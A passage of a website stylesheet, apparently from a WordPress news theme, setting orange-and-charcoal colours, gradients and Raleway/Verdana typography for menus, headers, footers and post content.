        background: -webkit-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: -o-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: -ms-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: linear-gradient(to bottom, #333145 0%, #ff9000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#ff9000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ff9000;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #31393c;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #31393c;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #31393c !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #31393c;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	font-size:14px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	font-weight:500;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway;
	font-size:35px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway;
	font-size:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway;
	font-size:27px;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Raleway;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:18px;
	font-style:italic;
	font-weight:600;
	
    }



	
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }




    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Raleway;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff9000;
    }
    
    .white-popup-block:after {
        background: #31393c;
        background: -moz-linear-gradient(45deg, #31393c 0%, #ff9000 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #31393c), color-stop(100%, #ff9000));
        background: -webkit-linear-gradient(45deg, #31393c 0%, #ff9000 100%);
        background: linear-gradient(45deg, #31393c 0%, #ff9000 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff9000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff9000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #31393c;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ff9000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ff9000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #31393c;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff9000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ff9000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ff9000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ff9000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ff9000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #31393c;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #ff9000;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ff9000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ff9000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #31393c;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9000;
    }
    
    
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #31393c;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #31393c;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #31393c;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9000 !important;
    }    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #31393c;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ff9000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ff9000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #31393c;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #31393c;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ff9000;
    }
    
    
    .td-sub-footer-container {
        background-color: #31393c;
    }
    
    
    .td-subfooter-menu li a:hover {
        color: #ff9000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff9000;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #31393c;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #31393c;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #006fff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #006fff;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Raleway;
	font-size:13px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Raleway;
	font-size:10px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Raleway;
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Raleway;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Raleway;
	font-size:18px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Raleway;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Raleway;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Raleway;
	font-size:36px;
	font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Raleway;
	font-size:35px;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	
    }
    
    .td-post-content h1 {
        font-family:Raleway;
	font-size:35px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Raleway;
	font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Raleway;
	font-size:27px;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h4 {
        font-family:Raleway;
	font-size:24px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Raleway;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	font-size:18px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
    
    
    
    .post .td-category a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
